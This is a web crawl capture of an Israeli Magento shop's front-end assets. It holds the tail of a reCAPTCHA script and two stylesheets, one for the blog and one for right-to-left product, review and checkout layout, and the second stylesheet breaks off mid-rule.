,0,null,null,null,0],\x22https://www.ygl.co.il:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FF1qnx3ZzCYZIB8Mpv0HIjXOVvW0z54ecsoelJYiTfc\\u003d\x22,0,0,null,1,1769502650074,0,0,[200,23],null,[15,220,253,209],\x22RC-6EjWoTIs2SBcUg\x22,null,null,null,null,null,\x220dAFcWeA7eBT5nfyxvSgG6buGkydwTh1ZMP1lAS9lhCq5PucFBO0YwXQxmR1r4e5ysDbqif7kEzl6wXyRzsd4ELNofWUCT2rQmtA\x22,1769585450038]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css
body_size: 3416
content:
/* All Widget Templates ************************************************************************************************
***********************************************************************************************************************/
body.blog-page {
    --color-white: #ffffff;
    --color-green: #28a745;
    --color-yellow: #ffc107;
    --color-blue: #4db2ec;
    --color-black: #222222;
    --color-gray: #6c757d;
    --color-red: #dc3545;
    --border-color: #d5d6da;
}

.fav-color-green {color: #28a745;}
.fav-color-yellow {color: #ffc107;}
.fav-color-blue {color: #4db2ec;}
.fav-color-black {color: #222222;}
.fav-color-gray {color: #6c757d;}
.fav-color-red {color: #dc3545;}


/* Buttons */
.btn-white {background-color: #fff !important;color: #7d7d7d !important;border: 1px solid #bbb !important;}
.btn-white:hover {background-color: #4db2ec !important;color: #fff !important; border: 1px solid #4db2ec !important;}
.btn-black {background-color: #222 !important;color: #fff !important;border: 1px solid #222 !important;}
.btn-black:hover {background-color: #4db2ec !important;color: #fff !important;border: 1px solid #4db2ec !important;}
.btn-blue {background-color: #4db2ec !important;color: #fff !important;border: 1px solid #4db2ec !important;}
.btn-blue:hover {background-color: #222 !important;color: #fff !important;border: 1px solid #222 !important;}


/* Slider *************************************************************************************************************/
.post-slider .post-block .image-wrap {padding-bottom: 450px;}
/* END Slider *********************************************************************************************************/


.clearfix:after {content:"";display:table;clear:both;}

.post-holder {margin-bottom: 40px;border-radius: 0;}



/* Blog Post List *****************************************************************************************************/
.post-list {margin-top: 0;margin-bottom: 20px;list-style: none;padding-left: 0}
.post-list .post-item.post-holder {margin: 0 0 30px 0;padding: 0;display: block;}
.post-list .post-container {display: -ms-flexbox;display: flex;}

/* Post Image ************************************/
.post-list .post-image {-ms-flex: 0 0 30%;flex: 0 0 30%;width: 30%;order: 0;}
.post-list .post-image .image-container {position: relative;}
.post-list .post-image .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.post-list .post-image .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
.post-list .post-image .image-wrap img {width: 100%;height: auto;vertical-align: middle;}
/* Post Category */
.post-list .post-image .post-category {position: absolute;left: 0;bottom: 0;display: block;font-size: 0;line-height: 1;}
.post-list .post-image .post-category a {display: inline-block;margin: 0 5px 0 0;padding: 5px 10px;background: #000;color: #fff;font-size: 11px;line-height: 12px;font-weight: 500;text-decoration: none;text-transform: uppercase;
    /*-webkit-transition: all 0.3s;-ms-transition: all 0.3s;transition: all .3s ease;*/}
.post-list .post-image .post-category a:hover {background: #4db2ec;}

/* Post Info **************************************/
.post-list.modern .post-info {padding: 0 0 0 25px;flex: 0 0 70%;max-width: 70%;width: 70%;order: 1;box-sizing: border-box;}
/* Post Title */
.post-list .post-info .post-title-wrap h3 {margin: 0;}
.post-list .post-info .post-title-wrap h3 a {font-size: 20px;line-height: 25px;font-weight: 500;}
/* Post Data */
.post-list .post-info .post-data-wrap {font-size: 11px;font-family: sans-serif;}
.post-list .post-info .post-data-wrap .post-date {font-size: 11px; margin: 0;padding: 0;box-shadow: none;float: none;width: auto;}
.post-list .post-info .post-data-wrap a {font-weight: 600;}
/* Post Description */
.post-list .post-description {line-height: 21px;font-size: 13px;}
/* Post View */
.post-list .post-view {display: block;background: #000;color: #fff;font-size: 10px;font-weight: 600;text-align: center;line-height: 11px;position: relative;top: -5px;padding: 4px 6px;}
.post-list .post-view:after {position: absolute;left: 0;bottom: -3px;content: '';width: 0;height: 0;border-style: solid;border-width: 3px 3px 0 0;border-color: #000 transparent transparent;}
/*.post-list .post-view {display: block;background: #000;color: #fff;font-size: 10px;font-weight: 600;text-align: center;line-height: 11px;position: relative;top: -5px;padding: 4px 6px;}*/
/*.post-list .post-view:before {display: inline-block;content: "\f06e";width: 10px;height: 10px;text-align: center;margin-right: 3px;*/
/*    font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
/* Read More */
/*  .post-list .post-read-more {display: none;}  */
.post-read-more a.post-read {display: inline-block;color: #fff;background-color: #4db2ec;font-size: 13px;font-weight: 500;line-height: 1;padding: 10px 15px;}
.post-read-more a.post-read:hover {color: #fff;/*background: #222222;*/text-decoration: none;}
/*@media (max-width: 1200px) {
    .blog-index-index .post-list /*.post-read-more *//* {display: none;}
}
*/
@media (max-width: 768px) {
    .post-list .post-item.post-holder {margin-bottom: 1.5rem;}
}
@media (max-width: 767px) {
    .post-list .post-image .post-category {display: none;}
    .post-list .post-info {padding: 0 0 0 15px;}
    .post-list.modern .post-description {display: none;}
    .post-read-more a.post-read {display: none;}
}
@media (max-width: 640px) {
    .post-list .post-info .post-title-wrap h3 a {font-size: 14px;font-weight: 600;line-height: 1.4;display: inline-block;
        /*max-height: 39px;overflow: hidden;*/}
}


/* Images Format *******************************************/
.post-image .image-wrap._16x9 {padding-bottom: 35% !important;}
.post-image .image-wrap._4x3 {padding-bottom: 67% !important;}
.post-image .image-wrap._3x2 {padding-bottom: 55% !important;}
.post-image .image-wrap._1x1 {padding-bottom: 100% !important;}
@media (max-width: 768px) {

}
/* Blog Post List *****************************************************************************************************/


/* Blog Post List Modern **********************************************************************************************/
.post-list.modern .post-item.post-holder {margin: 0 0 30px 0;padding: 0 0 30px 0;}
.post-list.modern .post-info .post-title-wrap h3 a:hover {text-decoration: none;transition: all .2s ease;}
.post-list.modern .post-info .post-data-wrap a:hover {text-decoration: none;transition: all .2s ease;}
/* Blog Post List Modern **********************************************************************************************/


/* Post View **********************************************************************************************************/
/* Page Title */
/*.blog-post-view .page-title-wrapper .page-title {font-size: 35px;line-height: 1.2;margin-bottom: 20px;}*/
/* Category */
.blog-post-view .post-category a {display: inline-block;margin: 0 5px 0 0;padding: 5px 10px;background: #000;color: #fff;font-size: 11px;line-height: 12px;font-weight: 500;text-decoration: none;text-transform: uppercase;}

/* Post Data */
.blog-post-view .post-data-wrap {font-size: 13px;font-family: sans-serif;margin-bottom: 30px;}
.blog-post-view .post-data-wrap a {font-weight: 600;}
.blog-post-view .post-data {color: #bbbbbb;}
/* Post View */
/* Post Comments */
.blog-post-view .post-comments {margin-right: 20px;}
/* Social */
.blog-post-view .post-sharing {margin-bottom: 20px;}
/* Image */
.blog-post-view .post-featured-image {font-size: 0;margin-bottom: 20px;}
/* Tags */
.blog-post-view .post-tag {margin-bottom: 20px;}
.blog-post-view .post-tag .post-tag-title {display: inline-block;padding: 7px 12px;border: 1px solid #222;background: #222;color: #fff;line-height: 1;margin: 0 10px 10px 0;text-transform: uppercase;font-size: 11px;}
.blog-post-view .post-tag .post-tags a {display: inline-block;border: 1px solid var(--border-color); /*color: #222; */background: #fff;padding: 7px 12px;margin-right: 10px;line-height: 1;font-weight: 600;letter-spacing: 1px;font-size: 11px;text-transform: capitalize;}
.blog-post-view .post-tag .post-tags a.current,
.blog-post-view .post-tag .post-tags a:hover {text-decoration: none;opacity: .9;background: #333;color: #fff;}

/* Post Text */
.blog-post-view .post-description {margin-bottom: 30px;}
.blog-post-view .post-description p {font-size: 1.4rem;line-height: 1.7;}

/* Post Bottom *****************************************/
.post-view .post-bottom {margin-top:30px;}

/* Post Sharing Bottom */
.post-view-modern .post-sharing-bottom {}
.post-sharing-bottom {padding: 30px 0;margin-bottom: 30px;border-top: 1px solid var(--border-color);border-bottom: 1px solid var(--border-color);}
.post-sharing-bottom .share-elements {text-align: center;}
.post-sharing-bottom .share-elements .icon-wrapper {display: inline-block;cursor: pointer;margin: 0 5px 5px 0;overflow: hidden;border: 0;text-decoration: none;text-transform: none;background-color: transparent;color: inherit;transition: all .2s ease-in-out;border-radius: 0;}
.post-sharing-bottom .share-elements .icon-wrapper.icon-facebook {background-color: rgb(59, 89, 152);}
.post-sharing-bottom .share-elements .icon-wrapper.icon-twitter {background-color: rgb(29, 161, 242);}
.post-sharing-bottom .share-elements .icon-wrapper.icon-pinterest {background-color: rgb(203, 32, 39);}
.post-sharing-bottom .share-elements .icon-wrapper .icon {line-height: 48px;height: 48px;width: 48px;display: inline-block;overflow: hidden;vertical-align: top;}
.post-sharing-bottom .share-elements .icon-wrapper .label {font-size: 13px;line-height: 48px;height: 48px;color: #ffffff;display: inline-block;padding: 0 15px 0 3px;vertical-align: top;}
.post-sharing-bottom .share-elements .icon-wrapper:hover {transform: translateY(-4px);}

/* Post Gallery */
/*.blog-post-view .post-gallery {display: flex;flex-wrap: wrap;}*/
.blog-post-view .post-gallery {display: grid;grid-template-columns: repeat(auto-fill, minmax(16rem, 1fr));grid-gap: 1rem;margin-bottom: 20px;}
.blog-post-view .post-gallery .gallery-image-hld {display: inline-block;}
.blog-post-view .post-gallery .gallery-image-hld img {}

/* Post Navigation */
.blog-post-view .post-nextprev  {display: flex;padding: 20px 0;margin-bottom: 30px;border-top: 1px solid var(--border-color);border-bottom: 1px solid var(--border-color);}
.blog-post-view .post-nextprev .nextprev-link {display: block;font-size: 20px;/*color: #222222;*/font-weight: 600;text-align: right;opacity: 0.7;}
.blog-post-view .post-nextprev .nextprev-link:hover {text-decoration: none;}
.blog-post-view .post-nextprev .nextprev-link span {display: block;color: #bbbbbb;font-size: 14px;font-weight: normal;}

/* Block Related */
.blog-post-view .post-bottom .block.related {margin-bottom: 0;}
.blog-post-view .post-bottom .block.related .block-title {margin: 0 0 25px;padding: 5px 0;border-bottom: 1px solid #222222;line-height: 1.42857143;}
.blog-post-view .post-bottom .block.related .block-title strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;}

/* Related Posts */
.mfblog-related-posts-block.block.related .post-list {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;
    position: relative;overflow: hidden;margin-left: -10px;margin-right: -10px;}
.mfblog-related-posts-block.block.related .post-list .post-item {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-bottom: 2rem !important;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;padding-left: 10px;padding-right: 10px;width: 25%; box-sizing: border-box;}

.mfblog-related-posts-block.block.related .post-list .post-item .image-container {
    -ms-flex: 0 0;flex: 0 0;width: 100%;display: block;order: 0;margin-bottom: 10px;}
.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
.mfblog-related-posts-block.block.related .post-list .post-item .block-info {padding-left: 0 !important;padding-right: 0 !important;}
.mfblog-related-posts-block.block.related .post-list .block-info h3.post-title a {font-size: 14px !important;line-height: 20px !important;font-weight: 600 !important; /*color: #222222; */}
@media (max-width: 767px) {
    .mfblog-related-posts-block.block.related .post-list .post-item {flex: 0 0 50%;max-width: 50%;}
}

/* Related Products */
.mfblog-related-products-block.block.related .block-title {margin: 0 0 25px;padding: 5px 0;border-bottom: 1px solid #222222;line-height: 1.42857143;}
.mfblog-related-products-block.block.related .block-title strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;}

/* Block Comments */
.block.comments .c-count {margin: 0 0 20px;padding: 0;border-bottom: 1px solid #222222;font-weight: 400;}
.block.comments .c-count strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;display: inline-block;}
/* END Post Bottom *************************************/

@media (max-width: 767px) {
    .blog-post-view .page-title-wrapper .page-title {font-size: 20px;}
    .blog-post-view .post-nextprev .nextprev-link {font-size: 14px;line-height: 1.4;}
}
/* END Post View ******************************************************************************************************/


/* Animation Zoom */
.image-wrap .animation-type-zoom {display: block;line-height: 0;overflow: hidden;position: relative;}
.image-container .animation-type-zoom {-webkit-transition: transform .3s ease,opacity .3s;transition: transform .3s ease,opacity .3s;}
.image-container:hover .animation-type-zoom {transform: scale3d(1.1,1.1,1);  -webkit-transform: scale3d(1.1,1.1,1);}


/* Sidebar ************************************************************************************************************/
/* Block Search */
.widget.blog-search {width:100%;margin-bottom: 40px;position: relative;float: right;}
.widget.blog-search .block-content {margin-bottom: 0;}
.widget.blog-search .block-content .form {position: relative;}
.widget.blog-search  label {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;text-decoration: none;display: inline-block;float: right;}
.widget.blog-search .control {border-top: 0;margin: 0;padding: 0;clear: both;}
.widget.blog-search input {position: static;padding-right: 35px;margin: 0;left: -300%;}
.widget.blog-search .action.search {position: absolute;top: 0;right: 0;bottom: 0;height: 100%;z-index: 1;display: inline-block;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0;padding: 0 10px;text-decoration: none;text-shadow: none;font-weight: 400;border-radius: 0;}
.widget.blog-search .action.search:before {-webkit-font-smoothing: antialiased;content: '';margin: 0;vertical-align: top;display: inline-block;overflow: hidden;speak: none;width: 16px;height: 32px;background: url(../images/search-icon-white.svg) no-repeat -10px -7px;background-size: 35px;opacity: 1;}
.widget.blog-search .action.search > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.blog-search .actions .action.search {background: #222222;right: 0;padding: 0 10px;border-radius: 0;}

/* Posts List */
.widget.block-list-posts .post-list .post-item .image-container {flex: 0 0 30%;width: 30%;display: block;order: 0;}
/* Images */
/* Span Background */
.widget.block-list-posts .post-list .image-container .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.widget.block-list-posts .post-list .image-container .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
/* Post Info */
.widget.block-list-posts .post-list .post-item .block-info .post-item-name {font-size: 14px;line-height: 20px;font-weight: 600;text-decoration: none;color: #333333;}
.widget.block-list-posts .post-list .post-item .block-info .block-date {color: #bbbbbb;}
.widget.block-list-posts .post-list .post-item .block-info .block-date .post-data {font-size: 11px;}

/* Post Grid */
.widget.block-list-posts .post-list .post-item {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-bottom: 2rem !important;}
.widget.block-list-posts .post-list .post-item .image-container {-ms-flex: 0 0;flex: 0 0;width: 100%;display: block;order: 0;margin-bottom: 10px;}
.widget.block-list-posts .post-list .post-item .block-info {padding-left: 0 !important;padding-right: 0 !important;}
/* END Posts List */

/* New Post List */
.widget.block-posts-list .post-item {display: flex;gap: 1.5rem;}
.widget.block-posts-list .post-item .image-container {flex: 0 0 33.333333%;width: 33.333333%;align-self: flex-start;display: block;order: 0;margin-bottom: 10px;}
.widget.block-posts-list .post-item .image-container .image-wrap {display: block;position: relative;overflow: hidden;}
.widget.block-posts-list .post-item .image-container .image-wrap._4x3 {padding-bottom: 70%;}
.widget.block-posts-list .post-item .image-container .image-wrap .bg-img {display: block;position: absolute;width: 100%;height: 100%;max-width: 100%;background-size: cover;background-position: center;}
.widget.block-posts-list .post-item .block-info .post-title {margin: 0 0 0.5rem 0 !important;}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {display: block;font-size: 16px;line-height: 22px;font-weight: 500;text-decoration: none;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
.widget.block-posts-list .post-item .block-info .block-date {line-height: 1rem;}
.widget.block-posts-list .post-item .block-info .block-date .post-date {font-size: 11px;line-height: 1.2rem;color: #bbbbbb;font-family: sans-serif;}
.widget.block-posts-list .post-item .block-info .post-description {display: none;line-height: 21px;font-size: 13px;}
.widget.block-posts-list .post-item .block-info .read-more {display: none;}
/* END New Post List */

/* Archive */
.widget.block-archive .archive-item-link {font-weight: 600}

/* RSS Feed */
.widget.block-rss .rss-icon {width: 23px;filter: grayscale(100%);vertical-align: middle;}
/* End Sidebar ********************************************************************************************************/


--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css
body_size: 10514
content:
@font-face{
    font-family:'almoni-dl';
    font-weight:300; /*(light)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.svg#almoni-dl-light') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.svg#almoni-dl-regular') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:700; /*(bold)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.svg#almoni-dl-bold') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:900; /*(black)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.svg#almoni-dl-black') format('svg');
}

body,p,span,h1, h2, h3, h4, h5, h6,html .action.primary, html .btn,.product-item-name a{
    font-family:'almoni-dl' !important;
}
body h1,body h2{
     margin: 0 0 20px 0;
     letter-spacing: normal;
}
body h3 {
    margin: 0 0 20px 0;
}
body h4,body h5 {
    margin: 0 0 16px 0;
}
body p {
    margin: 0 0 16px;
}
body {
    color: #000000;
}
.catalog-product-view .amshopby-option-link span.link-short-description {
    display: none;
}
.blog-post-view .post-nextprev .nextprev-link span.text-left {
    text-align: right !important;
}

.blog-post-view .post-nextprev .nextprev-link span.text-right {
    text-align: left !important;
}

.blog-post-view .post-nextprev a.nextprev-link.prev-link.float-left {
    float: right !important;
}

.blog-post-view .post-nextprev .nextprev-link.next-link.float-right {
    float: left !important;
}
.blog-page .blog-search .actions .action.search {
    right: auto;
    left: 0;
}
.catalog-product-view .amshopby-option-link .brand-title {
    display: none;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2:first-child .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 450px;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2 .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 223px;
}
.catalog-product-view .amshopby-morefrom .block-title.title {
    padding-bottom: 20px;
}
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 15px;
    grid-row-gap: 20px;
    padding: 20px 0 15px;
}

.catalog-product-view .amshopby-morefrom .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    height: 48px;
}
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-prev:before,
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-next:before{
    display: none;
}
.catalog-product_compare-index .table-comparison .product-item-photo {
    display: table;
    margin: 0 auto;
}

.catalog-product_compare-index .cell.product.info .price-box.price-final_price {
    padding-top: 55px;
}

.catalog-product_compare-index .cell.product.info .product-item-actions.hidden-print {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: row;
}
.catalog-product_compare-index .cell.product.info .product-reviews-summary.short + .price-box.price-final_price {
    padding-top: 0;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value {
    max-height: 250px;
    overflow: auto;
}

.catalog-product_compare-index .table-comparison iframe {
    width: 100%;
    display: inline-block;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h2 {
    font-size: 16px;
    margin-bottom: 10px;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h3 {
    font-size: 16px;
}
.catalog-product_compare-index .table-comparison .product-image-photo {
    width: auto;
    margin: 0 auto;
}
.cms-shipping-and-returns .row-wrapper.container {
    display: inline-block;
}

.cms-shipping-and-returns .owl-carousel.review-banners.owl-rtl .owl-stage-outer {
    direction: rtl;
}

.cms-shipping-and-returns .row-wrapper.container .row {
    display: block;
}
.blog-page .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.blog-page .product-item-info .product-item-details strong.product.name.product-item-name a {
    white-space: normal;
    min-height: 61px;
    padding-left: 10px;
}
#social-login-popup button:hover{
    border-color: transparent;
    background-color: transparent;
}
#social-login-popup .mfp-close:focus {
    box-shadow: none;
    outline: none;
}
.mfp-container.mfp-image-holder .mfp-content .mfp-figure button.mfp-close {
    background: transparent;
    width: auto;
    text-indent: -9999px;
    font-size: 0;
    text-align: right;
    float: right;
    left: -10px;
    padding: 20px 20px;
    right: auto;
    color: #fff;
}
.cart-summary .checkout-methods-items .action.primary.checkout::after,
.cart-summary .checkout-methods-items .amshopby-button.checkout::after,
.cart-summary .checkout-methods-items .am-filter-go.checkout::after {
    direction: rtl;
    transform: rotate(180deg);
    display: inline-block;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    left: -21px;
    right: auto;
    transform: rotate(180deg);
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    left: 34px;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: -80px;
    left: 0;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 32px;
    right: auto;
    top: 70px;
    transform: rotate(180deg);
}
.cms-about-us #maincontent .owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel {
    direction: rtl;
}
.category-slider ul.products.owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel.owl-drag .owl-item {
    float: right;
}
.catalog-category-view .products-grid .product-item .product-item-info {
    z-index: auto !important;
}
.catalog-category-view .sidebar.sidebar-main .side-custom-block .custom-block .block-content iframe {
    width: 100%;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: transparent !important;
}
.rtl .product.info.detailed .additional-attributes tr th.col.label {
    text-align: right;
}
.rtl .page-wrapper header.page-header.type2 {
    background: transparent;
}
.category-view .category-cms rs-module-wrap rs-module,
rs-module {
    direction: rtl !important;
}
.onestepcheckout-index-index .loading-mask:first-child{display:none !important;}
.form.create.account .actions-toolbar > .primary .action, .form.create.account .actions-toolbar > .secondary .action {
    color: #fff;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper {
    direction: rtl;
    padding: 0 15px;
    margin-bottom: 0;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav .owl-next {
    right: -30px;
}
.rtl .amshopby-slider-container .amshopby-slider-display {
    direction: ltr;
}
.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content {
    border-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content:before {
    border-top-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result>span:before {
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result>span:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result>span:before{
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}
.rtl .filter-content span.tooltip.amshopby-filter-tooltip img {
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #0088cc;
    background: none;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span:after,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #0088cc;
    border-radius: 100%;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    border: solid 2px #95a9b3;
    background: none;
    position: relative;
    margin: 5px 2px 5px 2px;
}
.rtl .review-items.owl-carousel.owl-dots .owl-dot.active span{
    border-color: #0088cc;
    background: none;
}
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before,
.rtl .product-reviews-summary .rating-summary .rating-result:before, 
.rtl .review-ratings .rating-summary .rating-result:before, 
.rtl .dv-review-widget .rating-summary .rating-result:before,
.rtl .product-item .rating-summary .rating-result > span:before,
.rtl .rating-summary .rating-result > span:before,
.rtl .review-item .rating-summary .rating-result > span:before {
    content: '';
    font-size: 16px;
    letter-spacing: 10px;
}
.rtl #amasty-shopby-product-list .products.wrapper .product-image-photo.default_image {
    height: 270px;
    min-height: 250px;
    object-fit: contain;
    width: auto;
    position: relative;
    z-index: 2;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text,
.rtl .dv-review-widget .review-items .review-item .review-content .review-title,
.rtl .dv-review-widget .review-items .review-item .review-content .review-footer {
    text-align: right;
    direction: rtl;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text{
    font-size: 14px;
    color: #000000;
}
.rtl .dv-review-widget .review-items .review-item .review-author {
    direction: rtl;
}
.rtl .dv-review-widget.block-title h1 {
    font-weight: 500;
    direction: rtl;
    font-size: 35px;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-title {
    font-size: 24px;
}
.rtl .dv-review-widget .review-items .review-item .review-content hr {
    margin-top: 0;
    margin-bottom: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.rtl .dv-review-widget .review-items .review-item .review-content .review-footer .review-date{
        color: #000000;
}
.rtl .dv-review-widget .items.review-items.owl-carousel {
    direction: rtl;
}
.rtl .dv-review-widget .items.review-items.owl-carousel .owl-item {
    float: right;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box .special-price {
    order: 1;
}
.rtl .products.wrapper .product-item-info  .product-item-details .price-box .old-price {
    order: 2;
}
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
    max-height: 61px
}
.rtl .product-item .product.actions.product-item-actions .actions-primary .stock.unavailable {
    margin-right: 5px;
}
.rtl #amasty-shopby-product-list .product-item .product-labels {
    left: 0;
    right: initial;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.sale-label {
    font-size: 20px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{
    background-color: #005494;
    color: #fff;
}
.rtl.catalog-category-view .category-description p span,
.rtl.catalog-category-view .category-description p b,
.rtl.catalog-category-view .category-description p,
